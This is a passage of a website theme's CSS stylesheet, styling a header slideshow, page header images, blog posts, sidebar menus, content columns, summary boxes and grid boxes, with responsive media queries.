-----------------------------------------------------------------------------------------------------------*/

.main-wrapper {
	min-height: 400px;
	background: #f8f5f0;
}

.content-wrapper {
	position: relative;
}

.content-block {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1240px;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER SLIDESHOW
-----------------------------------------------------------------------------------------------------------*/

.header-slide-wrapper {
	position: relative;
	min-height: 700px
}

.header-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-list {
	height: 100% !important;
}

.header-slide-wrapper .slick-track {
	height: 100% !important;
}

.header-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-slide-mobile-content {
	display: none;
}

.header-slide-content {
	position: absolute;
	left: 0;
	bottom: 95px;
	width: 100%;
	height: 220px;
}

.hsc-arrow-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 110px;
	width: calc(50% + 140px);
	height: 110px;
}

.hsc-arrow-top-bar-wrapper {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.hsc-arrow-top-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 0 0 40px;
	border-color: transparent transparent transparent rgba(33,137,173,0.64);
}

.hsc-arrow-bottom-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.hsc-arrow-bottom-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 40px 0 0;
	border-color: rgba(0,45,114,0.64) transparent transparent transparent;
}

.hsc-arrow-bar-arrow {
	position: absolute;
	right: 270px;
	top: -28px;
	width: 148px;
	height: 166px;
	background: url('images/slide-arrow.png') no-repeat center top;
}

.hsc-text-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 90px);
	height: 165px;
}

.hsc-text-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.hsc-text-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 116px 165px 0;
	border-color: transparent rgba(0,10,26,0.64) transparent transparent;
}

.hsc-text-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 20px 0 10px 10px;
	width: 100%;
	max-width: 554px;
	height: 100%;
}

.hsc-text-box {
	color: #fff;
}

.hsc-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.hsc-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.hsc-button-wrapper {
	position: absolute;
	right: 0;
	bottom: -23px;
}

.header-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 28px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
	z-index: 1;
}

.header-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.header-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.header-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

.slider-tagline-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 48px;
	transform: translateX(-50%);
}

.slider-tagline-wrapper-inner {
	position: relative;
	padding: 0 34px 0 0;
	height: 48px;
	float: left;
}

.slider-tagline-angle {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 48px 0 0 34px;
	border-color: transparent transparent transparent rgba(0,45,114,0.82);
}

.slider-tagline {
	position: relative;
	padding: 0 10px 0 20px;
	height: 48px;
	font-family: 'Cinzel', serif;
	font-size: 32px;
	line-height: 48px;
	color: #fff;
	letter-spacing: -0.04em;
	background: rgba(0,45,114,0.82);
}

.slider-tagline-filler {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 48px;
	background: rgba(0,45,114,0.82);
}

@media all and (max-width: 1199px) {

	.hsc-text-wrapper {
		max-width: 466px;
	}
	
	.hsc-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.hsc-text {
		font-size: 16px;
		line-height: 24px;
	}

	.slide-tag-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-slide-wrapper {
		min-height: 600px
	}

	.hsc-arrow-bar-wrapper {
		bottom: 120px;
		width: 50%;
		height: 90px;
	}

	.hsc-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-top-bar-angle {
		right: -30px;
		border-width: 45px 0 0 30px;
	}

	.hsc-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-bottom-bar-angle {
		right: -30px;
		border-width: 45px 30px 0 0;
	}

	.hsc-arrow-bar-arrow {
		position: absolute;
		right: 210px;
		top: -20px;
		width: 116px;
		height: 130px;
		background-size: 116px 130px;
	}

	.hsc-text-bar-wrapper {
		width: calc(50% + 175px);
	}

	.hsc-text-wrapper {
		max-width: 426px;
	}

}

@media all and (max-width: 767px) {

	.header-slide-wrapper {
		min-height: 500px
	}

	.header-slide-content {
		display: none;
	}

	.header-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 48px;
		padding: 60px 20px 40px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.hsmc-arrow-bar-wrapper {
		position: absolute;
		left: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.hsmc-arrow-top-bar-wrapper {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.hsmc-arrow-top-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 0 0 24px;
		border-color: transparent transparent transparent rgba(33,137,173,0.64);
	}

	.hsmc-arrow-bottom-bar-wrapper {
		position: absolute;
		left: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-bottom-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.hsmc-arrow-bottom-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 24px 0 0;
		border-color: rgba(0,45,114,0.64) transparent transparent transparent;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 22px;
		top: -16px;
		width: 89px;
		height: 100px;
		background: url('images/slide-arrow.png') no-repeat center top;
		background-size: 89px 100px;
	}

	.hsmc-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.hsmc-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.hsmc-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.slider-tagline-wrapper-outer {
		left: 0;
		width: 100%;
		transform: translateX(0);
	}

	.slider-tagline-wrapper-inner {
		position: relative;
		padding: 0;
		text-align: center;
		float: none;
	}

	.slider-tagline-angle {
		display: none;
	}

	.slider-tagline {
		padding: 0 10px;
		font-size: 24px;
	}

	.header-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 65px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.header-slide-wrapper {
		min-height: 400px
	}

	.header-slide-mobile-content {
		bottom: 60px;
		padding: 40px 10px 40px;
	}

	.hsmc-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.hsmc-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-top-bar-angle {
		right: -14px;
		border-width: 20px 0 0 14px;
	}

	.hsmc-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-bottom-bar-angle {
		right: -14px;
		border-width: 20px 14px 0 0;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.hsmc-headline {
		font-size: 26px;
		line-height: 30px;
	}

	.slider-tagline-wrapper-outer,
	.slider-tagline-wrapper-inner {
		height: 60px;
	}

	.slider-tagline {
		padding: 4px 10px;
		height: 60px;
		font-size: 22px;
		line-height: 26px;
	}

	.header-slide-wrapper .slick-dots {
		bottom: 78px !important;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		HEADER IMAGE
-----------------------------------------------------------------------------------------------------------*/

.header-image-wrapper {
	position: relative;
	width: 100%;
	height: 300px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.header-image-wrapper.no-image {
	background-image: url('images/header-image-bg.jpg');
}

.header-image-wrapper.has-image {
	height: 400px;
}

.header-image-slides {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-list {
	height: 100% !important;
}

.header-image-slides .slick-track {
	height: 100% !important;
}

.hi-slide {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-text-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 80px;
	transform: translateX(-50%);
}

.header-text-wrapper-inner {
	position: relative;
	padding: 0 0 0 58px;
	height: 80px;
	float: right;
}

.header-text-angle {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 80px 58px;
	border-color: transparent transparent rgba(33,137,173,0.75);
}

.header-text {
	position: relative;
	padding: 0 20px 0 0;
	height: 80px;
	font-size: 0;
	color: #fff;
	background: rgba(33,137,173,0.75);
}

.header-text-headline {
	display: inline-block;
	padding: 0 8px 0 0;
	font-family: 'Cinzel', serif;
	font-size: 44px;
	line-height: 80px;
	letter-spacing: -0.04em;
	vertical-align: bottom;
}

.header-text-headline.no-sub {
	padding: 0;
}

.header-text-sub-headline {
	display: inline-block;
	font-size: 20px;
	line-height: 70px;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	vertical-align: bottom;
}

.header-text-filler {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 80px;
	background: rgba(33,137,173,0.75);
}

@media all and (max-width: 1200px) {

	.header-text-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-image-wrapper.no-image.no-text {
		display: none;
	}

	.header-image-wrapper {
		height: 200px;
	}

	.header-image-wrapper.has-image {
		height: 300px;
	}

	.header-text-headline {
		display: block;
		padding: 12px 0 0 10px;
		font-size: 34px;
		line-height: 36px;
		text-align: right;
	}
	
	.header-text-divider {
		display: none;
	}

	.header-text-sub-headline {
		display: block;
		font-size: 18px;
		line-height: 20px;
		text-align: right;
	}

}

@media all and (max-width: 479px) {

	.header-image-wrapper.has-image {
		height: 200px;
	}

	.header-text-headline {
		padding: 12px 0 0 10px;
		font-size: 24px;
		line-height: 36px;
	}

	.header-text-sub-headline {
		font-size: 14px;
		line-height: 20px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		BLOG
-----------------------------------------------------------------------------------------------------------*/

.post {
	margin-bottom: 30px;
}

.post .featured-image {
	margin: 0 30px 20px 0;
	width: 300px;
	border: 1px solid #000;
	border-radius: 10px;
	-webkit-box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	float: left;
}

.post > .post-title {
	margin: 0;
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	letter-spacing: -0.075em;
}

.post > .post-date {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	color: #000;
}

.post > .post-excerpt {

}

.post > .post-excerpt a {
	font-weight: 700;
}

.prev-page {
	font-weight: 700;
	float: left;
}

.next-page {
	font-weight: 700;
	float: right;
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT
-----------------------------------------------------------------------------------------------------------*/

.content-wrapper {
	position: relative;
}

.content-wrapper.last {
	margin-bottom: 59px;
}

.content-wrapper.last:after {
	content: ' ';
	display: block;
	position: absolute;
	left: 0;
	bottom: -59px;
	width: 100%;
	height: 59px;
	background: url('images/image-text-divider-bottom.png') no-repeat center top;
}

.content-wrapper.light-tan {
	background: #efeae2;
}

.content-wrapper.antique-gold {
	background: #90754d;
}

.content-wrapper.bright-gold {
	background: #f2ae00;
}

.content-wrapper.light-gold {
	background: #f9cf41;
}

.content-wrapper.teal-blue {
	background: #2189ad;
}

.content-wrapper.royal-blue {
	background: #002d72;
}

.content-wrapper.navy-blue {
	background: #000033;
}

.light-text {
	color: #fff;
}

.light-text a {
	color: #fff;
}

.light-text h1,
.light-text h2,
.light-text h3,
.light-text h4,
.light-text h5,
.light-text h6 {
	color: #fff;
}

.content-block {
	
}

@media all and (max-width: 767px) {

	.content-wrapper.last {
		margin-bottom: 40px;
	}

	.content-wrapper.last:after {
		bottom: -40px;
		height: 40px;
		background-size: auto 40px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - INTERIOR PANEL
-----------------------------------------------------------------------------------------------------------*/

.sidebar-menu-column {
	width: 260px;
	float: left;
}

.menu-column-content {
	padding: 30px 0 0;
}

.menu-column-content-mobile {
	display: none;
}

.mobile-sidebar-menu-button {
	display: none;
}

.sidebar-menu {
	margin: 0;
	list-style-type: none;
}

.sidebar-menu > li {
	display: block;
	position: relative;
	padding: 0 0 0 20px;
	width: 235px;
	border-bottom: 1px solid #c4cbd6;
}

.sidebar-menu li:before {
	display: none !important;
}

.sidebar-menu > li > a {
	display: block;
	padding: 4px 10px 4px 5px;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	color: #2189ac;
	letter-spacing: -0.04em;
}

.sidebar-menu > li.current-menu-item > a {
	color: #002d72;
}

.sidebar-menu > li:first-child {
	position: relative;
	width: 235px;
	line-height: 68px;
	background: rgba(33,137,173,0.13);
}

.sidebar-menu > li:first-child > a {
	display: inline-block;
	width: 100%;
	font-size: 24px;
	line-height: 28px;
	vertical-align: middle;
	color: #002d72;
	letter-spacing: -0.04em;
}

.sidebar-menu > li:first-child:after {
	content: ' ';
	display: block;
	position: absolute;
	right: -25px;
	top: 0;
	width: 57px;
	height: 68px;
	background: url('images/sidebar-nav-arrow.png') no-repeat;
}

.sidebar-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li:first-child > .sidebar-sub-nav-button {
	display: none !important;
}

.sidebar-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu {
	display: none;
	padding: 0 0 6px;
}

.sidebar-menu > li > .sub-menu > li {
	padding: 6px 0 6px 20px;
}

.sidebar-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
}

.sidebar-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button-brown.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li > .sub-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu {
	display: none;
	padding-top: 5px;
	padding-bottom: 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li {
	padding: 6px 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 18px;
	font-weight: 600;
	font-style: italic;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}


/*.sidebar-menu > li.current-menu-item > .sidebar-sub-nav-button {
	background-position: right center;
}

.sidebar-menu > li.current-menu-item > .sub-menu {
	display: block;
}*/



.internal-panel-column {
	padding: 0 0 0 40px;
	width: calc(100% - 260px);
	float: left;
}

.internal-panel-column.has-rail {
	padding: 0 20px;
	width: calc(100% - 520px);
}

.right-rail-column {
	padding: 0 0 0 30px;
	width: 260px;
	border-left: 1px solid #bdc6cf;
	float: left;
}

@media all and (max-width: 1023px) {

	.sidebar-menu-column {
		margin: 0 auto 40px;
		width: 280px;
		float: none;
	}

	.menu-column-content {
		display: none;
	}

	.menu-column-content-mobile {
		display: block;
	}

	.mobile-sidebar-menu-button {
		display: block;
		position: relative;
		padding: 0 12px;
		width: 280px;
		font-size: 18px;
		line-height: 32px;
		font-weight: 800;
		color: #fff;
		text-transform: uppercase;
		border-radius: 4px;
		cursor: pointer;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
		-webkit-box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
		box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
	}

	.mobile-sidebar-menu-button .msmb-arrows {
		position: absolute;
		right: 8px;
		top: 0;
		width: 9px;
		height: 100%;
		background: url('images/mobile-sidebar-menu-button-arrows.png') no-repeat center center;
	}

	.sidebar-menu {
		display: none;
		width: 100%;
		background: #efeae2;
	}

	.sidebar-menu > li {
		padding: 0 0 0 30px;
		width: 100%;
		border-bottom: 1px solid #c4cbd6;
	}

	.sidebar-menu > li > a {
		padding: 8px 20px 8px 5px;
	}

	.sidebar-menu > li:first-child {
		width: 100%;
		line-height: 28px;
		background: transparent;
	}

	.sidebar-menu > li:first-child > a {
		display: block;
		padding: 8px 20px 8px 5px;
		font-size: 18px;
		line-height: 24px;
		color: #2189ac;
		letter-spacing: -0.04em;
	}

	.sidebar-menu > li:first-child:after {
		display: none;
	}

	.sidebar-menu > li > .sidebar-sub-nav-button {
		left: 8px;
		height: 40px;
	}

	.internal-panel-column {
		padding: 0;
		width: 100%;
	}

	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0 20px 0 0;
		width: calc(100% - 260px);
	}

}

@media all and (max-width: 767px) {

	.menu-column-content-mobile {
		padding: 20px 0 0;
	}

	.internal-panel-column,
	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.right-rail-column {
		margin: 0 auto;
		padding: 0;
		width: 280px;
		border: 0;
		float: none;
		clear: both;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - ONE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.one-column {
	
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - TWO COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-half-column {
	padding: 0 20px 0 0;
	width: 50%;
	float: left;
}

.right-half-column {
	padding: 0 0 0 20px;
	width: 50%;
	float: left;	
}

@media all and (max-width: 767px) {

	.left-half-column,
	.right-half-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - THREE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-third-column {
	padding: 0 20px 0 0;
	width: calc(100% / 3);
	float: left;
}

.middle-third-column {
	padding: 0 20px;
	width: calc(100% / 3);
	float: left;
}

.right-third-column {
	padding: 0 0 0 20px;
	width: calc(100% / 3);
	float: left;	
}

@media all and (max-width: 1023px) {

	.left-third-column {
		margin: 0 0 20px;
		padding: 0 20px 0 0;
		width: 50%;
	}

	.middle-third-column {
		margin: 0 0 20px;
		padding: 0 0 0 20px;
		width: 50%;
	}

	.right-third-column {
		padding: 0;
		width: 100%;
		float: none;	
		clear: both;
	}

}

@media all and (max-width: 767px) {

	.left-third-column,
	.middle-third-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SUMMARY PANEL
-----------------------------------------------------------------------------------------------------------*/

.summary-panel-wrapper-outer {
	padding: 0 10px;
}

.summary-panel-wrapper {
	padding: 0 10px;
}

.summary-box-column {
	padding: 0 10px;
	/*width: calc(100% / 3 - 20px);*/
}

/*.spw1 .summary-box-column {
	padding: 0;
	width: 100%;
}

.spw2 .summary-box-column.sbc1 {
	padding: 0 10px 0 0;
	width: 50%;
}

.spw2 .summary-box-column.sbc2 {
	padding: 0 0 0 10px;
	width: 50%;
}

.spw3 .summary-box-column.sbc2 {
	padding: 0 20px;
	width: calc(100% / 3 + 40px);
}*/

.summary-box-wrapper {
	margin: 0 auto;
	max-width: 380px;
}

.summary-box-link {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.summary-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/summary-box-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.summary-box-overlay.video {
	background: url('images/video-play-button.png') no-repeat center center, url('images/summary-box-overlay.png') no-repeat;
	background-size: 80px 56px, 100% 100%;
}

.summary-box-name-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 0 15px 0 0;
	height: 80px;
	line-height: 80px;
	text-align: right;
}

.summary-box-name {
	display: inline-block;
	max-width: 200px;
	font-size: 20px;
	line-height: 22px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	vertical-align: middle;
}

.summary-box-text {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-align: center;
	color: #333333;
}

.light-text .summary-box-text {
	color: #fff;
}

@media all and (max-width: 1199px) {

	.summary-box-name {
		max-width: 170px;
		font-size: 18px;
		line-height: 20px;
	}

}

@media all and (max-width: 1023px) {

	/*.summary-box-column {
		width: 50%;
	}

	.spw3 .summary-box-column.sbc1 {
		margin: 0 0 40px;
		padding: 0 10px 0 0;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc2 {
		margin: 0 0 40px;
		padding: 0 0 0 10px;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc3 {
		padding: 0;
		width: 50%;
	}*/

}


@media all and (max-width: 767px) {

	/*.summary-box-column {
		padding: 0 !important;
		width: 100% !important;
	}

	.spw2 .summary-box-column.sbc1 {
		margin: 0 auto 40px;
	}*/

}

@media all and (max-width: 479px) {

	.summary-panel-wrapper {
		padding: 0;
	}

	.summary-box-link {
		height: 200px;
	}

	.summary-box-name-wrapper {
		height: 64px;
		line-height: 64px;
	}

	.summary-box-name {
		display: inline-block;
		max-width: 155px;
		font-size: 18px;
		line-height: 22px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - IMAGE / TEXT BLOCK
-----------------------------------------------------------------------------------------------------------*/

.image-text-divider.left {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 77px;
	background: url('images/image-text-divider-left.png') no-repeat center top;
	z-index: 4;
}

.image-text-divider.right {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 76px;
	background: url('images/image-text-divider-right.png') no-repeat center top;
	z-index: 4;
}

.image-column {
	position: absolute;
	top: 0;
	width: 50%;
	height: 100%;
	z-index: 3;
}

.image-column.left {
	left: 0;
}

.image-column.right {
	right: 0;
}

.ic-images-wrapper {	
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-list {
	height: 100% !important;
}

.ic-images-wrapper .slick-track {
	height: 100% !important;
}

.ic-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.itb-play-button {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/video-play-button.png') no-repeat center center;
}

.text-column-bg.left {
	position: absolute;
	top: 0;
	right: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-left.jpg') center center;
	background-size: cover;
	z-index: 1;
}

.text-column-bg.right {
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-right.jpg')  center center;
	background-size: cover;
	z-index: 1;
}

.text-column {
	position: relative;
	padding: 0 0 0 50%;
	z-index: 2;
}

.text-column-inner {
	padding: 0 0 0 50px;
}

.text-column.right {
	padding: 0 50% 0 0;
}

.text-column.right .text-column-inner {
	padding: 0 50px 0 0;
}

@media all and (max-width: 1023px) {

	.text-column-inner {
		padding: 0 0 0 25px;
	}

	.text-column.right .text-column-inner {
		padding: 0 25px 0 0;
	}

}

@media all and (max-width: 767px) {

	.content-wrapper.itb {
		padding-top: 320px !important;
		padding-bottom: 20px !important;
		min-height: 0 !important;
	}

	.image-text-divider.left,
	.image-text-divider.right {
		height: 40px;
		background-size: auto 40px;
	}

	.image-column {
		width: 100%;
		height: 300px;
	}

	.itb-play-button {
		background-position: center 150px;
		background-size: 80px 56px;
	}

	.text-column-bg.left,
	.text-column-bg.right {
		width: 100%;
	}

	.text-column,
	.text-column-inner,
	.text-column.right,
	.text-column.right .text-column-inner {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SIDE BY SIDE
-----------------------------------------------------------------------------------------------------------*/

.side-by-side-wrapper {
	display: flex;
	position: relative;
}

.side-by-side-left-wrapper,
.side-by-side-right-wrapper {
	display: flex;
	padding: 80px;
	width: 50%;
	background-position: center center;
	background-size: cover;
}

.side-by-side-content {
	padding: 80px 60px 60px;
	background: rgba(23,110,156,0.89);
}

.side-by-side-content.right {
	background: rgba(0,45,114,0.8)
}

@media all and (max-width: 1199px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 60px;
	}

	.side-by-side-content {
		padding: 60px 40px 40px;
	}

}

@media all and (max-width: 1023px) {

	.side-by-side-wrapper {
		display: block;
	}

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		display: block;
		padding: 80px;
		width: 100%;
	}

	.side-by-side-content {
		padding: 80px 60px 60px;
	}

}

@media all and (max-width: 599px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 50px;
	}

	.side-by-side-content {
		padding: 50px 30px 30px;
	}

}

@media all and (max-width: 479px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 30px 20px;
	}

	.side-by-side-content {
		padding: 30px 20px 10px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - GRID BOXES
-----------------------------------------------------------------------------------------------------------*/

.grid-box {
	display: flex;
	position: relative;
	width: calc(100% / 3);
	height: 300px;
	text-decoration: none !important;
	background-color: #002d72;
	background-position: center center;
	background-size: cover;
	align-items: center;
	float: left;
}

.grid-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #2189ad;
	opacity: 0.64;
}

.grid-box:hover .grid-box-overlay {
	background: #f2ae00 !important;
}

.grid-box.gb2 .grid-box-overlay,
.grid-box.gb4 .grid-box-overlay,
.grid-box.gb6 .grid-box-overlay {
	background: #002d72;
}

.grid-box-arrow {
	position: absolute;
	right: 12px;
	bottom: 15px;
	width: 61px;
	height: 68px;
	background: url('images/slide-arrow.png') no-repeat;
	background-size: 61px 68px;
}

.grid-box-text {
	position: relative;
	width: 100%;
	padding: 10px 80px 0;
	font-size: 28px;
	line-height: 28px;
	font-weight: 700;
	color: #fff;
	text-align: center;
}

@media all and (max-width: 1199px) {

	.grid-box-arrow {
		width: 45px;
		height: 50px;
		background-size: 45px 50px;
	}

	.grid-box-text {
		padding: 10px 60px 0;
	}

}

@media all and (max-width: 1023px) {

	.grid-box {
		width: 50%;
	}

	.grid-box.gb1 .grid-box-overlay,
